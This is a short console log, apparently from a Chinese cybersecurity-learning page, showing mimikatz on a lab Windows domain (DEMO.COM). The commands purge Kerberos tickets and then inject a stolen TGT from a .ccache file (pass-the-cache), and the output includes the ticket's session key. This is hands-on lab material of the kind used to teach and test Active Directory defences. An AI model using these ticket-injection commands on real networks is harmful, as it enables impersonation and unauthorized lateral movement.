 C:\Users\douser\Desktop>mimikatz.exe
mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Jan  2 2020 19:21:39
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc C:\Users\douser\Desktop\TGT_douser@demo.com.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2020/6/14 10:27:28 ; 2020/6/14 20:27:28 ; 2020/6/21 10:27:28
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name  (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name  (01) : douser ; @ DEMO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
f8ab2b36e152463290920146f165c900
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz #
网络安全学习